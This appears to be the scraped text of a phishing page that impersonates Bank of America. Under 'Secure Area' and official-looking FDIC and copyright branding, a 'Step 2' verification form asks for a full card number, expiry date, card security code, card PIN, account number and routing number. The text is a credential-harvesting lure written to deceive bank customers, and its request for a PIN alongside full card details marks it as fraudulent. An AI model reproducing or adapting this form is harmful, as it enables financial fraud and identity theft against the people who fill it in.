 Bank of America Account Verification Secure Area En Español
Step 2
Personal Information Account Details Security Finish
To help verify your identity, please enter the following details.
* Credit/Debit Card Number:
.... .... .... ....
* Expiry Date:
Month / Year
* CCV/CCV2:
* Pin Number:
(Personal identification number of your credit/debit card)
* Account Number:
* Routing Number:
Continue
Secure area
Privacy & Security
Bank of America, N.A. Member FDIC. Equal Housing Lender
© 2017 Bank of America Corporation. All rights reserved.